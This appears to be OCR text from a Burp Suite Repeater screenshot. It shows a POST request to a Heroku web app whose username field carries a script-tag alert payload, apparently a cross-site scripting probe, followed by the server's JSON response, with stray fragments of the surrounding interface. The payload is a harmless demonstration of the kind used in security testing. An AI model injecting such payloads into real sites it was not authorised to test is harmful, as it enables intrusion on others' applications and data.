 Burp Suite Free Edition
13:04
Burp Suite Free Edition v1.7.21 - Temporary Project
Will
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
8
2 × 3 × ...
n Up
Go Cancel < >
Target: http://damp-stream-55633.herokuapp.com ?
Apex
Request
Response
Raw Params Headers Hex
Raw Headers Hex
POST /submit HTTP/1.1
Host: damp-stream-55633.herokuapp.com
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_3)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/56.0.2924.76
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
*/*;q=0.8
Accept-Language: en-US,en;q=0.8
If-None-Match: W/"670-VZ3jl5BaxU+2vHX0kBN6GA"
Content-Type: application/x-www-form-urlencoded
Content-Length: 116
username=<script>alert('Hello, I've made it into your data,
thanks.'</script>&lng=10&lat=10
Connection: close
HTTP/1.1 200 OK
Server: Cowboy
Connection: keep-alive
X-Powered-By: Express
Access-Control-Allow-Origin: *
Content-Type: text/html; charset=utf-8
Content-Length: 15
Etag: W/"f-/mkHhAak6jim6EocU+IN5A"
Date: Sat, 22 Apr 2017 17:04:14 GMT
Via: 1.1 vegur
{"vehicles":[]}
2
et
sn't
ost
not as
by
on?
ode.js
ST and
ubmit
PHP?
st in
tream-
tream-
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done
278 bytes | 1,043 millis
Dictionary
Aa
>_
S
PAGES
2